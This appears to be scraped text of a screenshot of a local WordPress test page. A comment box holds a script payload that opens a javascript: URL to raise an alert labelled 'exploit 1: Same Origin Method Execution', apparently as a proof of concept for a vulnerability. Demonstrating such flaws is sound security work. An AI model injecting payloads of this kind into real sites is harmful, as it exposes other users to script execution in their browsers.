 localhost 4 0 New Edit Post Howdy, wordpress
wordpress on Hello world!
Mr WordPress on Hello world!
ARCHIVES
November 2018
CATEGORIES
Uncategorized
META
Site Admin
Log out
Entries RSS
Comments RSS
WordPress.org
Leave a Reply
Logged in as wordpress. Log out?
COMMENT
<button onclick="fire()">Click</button>
<script>
function fire(){
open('javascript:alert("exploit 1: Same Origin Method Execution")');
}
</script>
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q
cite=""> <s> <strike> <strong>
POST COMMENT